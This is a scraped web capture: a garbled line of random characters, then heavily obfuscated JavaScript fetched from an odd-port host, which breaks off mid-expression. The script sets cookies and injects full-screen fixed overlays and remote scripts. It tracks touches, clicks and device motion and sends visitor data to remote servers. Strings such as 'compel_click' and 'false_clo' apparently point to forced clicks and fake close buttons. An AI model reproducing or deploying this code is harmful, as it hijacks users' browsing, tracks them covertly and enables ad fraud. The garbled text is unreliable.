RBO@J+9NTT9eOr_VkEUF_Q(WOIJq_EO9_Iw{L{Cs-A(frE4sY{7~xW_{he%Aw+(&FW}Q^RNuS-^9inr6i|~~WuT~9Nzppu}7zr2YRAuhQW|@LzXi^n@q2+N-KN6yw~;2nAwNswWK5I2/D)pk4+urJo4x1zpu]C0u]~^;h^pwS1p9}d^wp6xrU:eJTx}u:NNB)Y4KqINeAkTiNNqVwi}tC+}kVn+rux|W9|hy_(5ze-reD6x+(k:t^|}yQr||O-q(XKui;Wq&hONw)4t:21xIKOODi4@_}p9wKsp]CqCi4Rw9x}^Qy:RQEwC2JpiVqLV|q}0kz6p|pYpu9rru{zh9ruu;r|]|2s6&yFA;pS}tFTAWe4~B-}V~hkit-]xu^}BCCzhtL-r0W)0xu/9ieQu]sWSoBD}d%S|(7ILz9Tyokri+Skw4LwDy/I6ts16hsW}yu6FN9;WWex_N;yxiDrLs%t;df:_1YRF|e/q-2-YSxr:qe~;q6uoLTopAuR7ouFf}29~y~A;Wk-)Wk-/Awprh|h-I]xOR0Ku-C5FFx])W@^urqo)ptyKy)9@EThE}|&DOx%&~|N;]~(wEBKIS&&&UweRW5o6qp4+BrrxD}so1f@xphBrOW+(R%1WxD%eTV^yNioEq/|DxV&uSVB5qtwE{~{(okQU-~i:WeLY]sDXSr]6]h;2)^A-INdpoidxpqTuWh&WR6K6CA}sKh/^FTrNBF&%r5J_KdCLpF@xOqQ4Jud4QC;^qxxLw4(r}SJ5I{ekpWf_qBhOSO6zJ;1TC^KC:_}Szd6kWp2+iDx(JS6zUr5k}9q/DSEQon1/0hI(dBfD-0N@DRYkzQwU:So7|Af^BTEAK^zeRqB{o{W2@uVW5%o7%2]~ERBOpzBB;BRh1(WD9T1wwu;J~wA5qQ~B)BI&(SwQL2CQNx;Sk9d7@E0yD(zu%o+s;4yDK;As7RYNK%n(2_+1hdh)oJpS0EpeNVr4/WJ@;pNR~D0tU^70dpfx;@NUto-psCI_J6zkEn2A2:s:{+(2@C(_IX(N(Cp{p{z~W1B_)su0)|r_XCNYe-DI|tE:eeBw@Wsf0^DX^5p__XUf1Wu(LupTo@z+/@kVQ{^95h~6%%+W7^ztOIL0eWrteEuN}x~1F@6]C1S(%nhtit-}wzUW2dL_]q6~DdfU2s+0xE@&WkzVxp:}t51_9%:p|2^6S_NsS0qu~C&n+nT@DQo0/ow|w7)}9Q1U(BJnt1OhAw%O&Q;]&EJ}&]Tn45r@u/on+I^6qq}Ci|S^iuW_~sJUeq%wNfwO9}pwz;4o^E0-2Ru^i}WrxoUrYq;w&pSxSA&rISwK9}|p]dSUJ72JUn^@WtfLk;xsY:52+pO}(2eo+nDN7JyX]duNuOT-7O]-2IS~0t5hqr2x2Xsy&@_~&;4r&oexdRe-6Y06Wrrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://201007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0@}4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@0@}4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new 